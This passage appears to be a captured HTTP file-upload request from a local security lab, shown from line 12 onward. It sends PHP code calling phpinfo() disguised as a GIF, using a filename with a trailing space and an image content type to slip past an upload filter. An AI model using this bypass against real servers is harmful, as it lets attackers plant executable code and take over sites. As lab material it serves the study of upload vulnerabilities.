 12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, li
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost:8888/
19 Accept-Encoding: gzip, deflate, br
20 Connection: keep-alive
21
22 ------WebKitFormBoundary8GScm3C7MaQHGdPt
23 Content-Disposition: form-data; name="file_upload"; filename="1.gif "
24 Content-Type: image/gif
25
26 <?php
27 phpinfo();
28 ------WebKitFormBoundary8GScm3C7MaQHGdPt--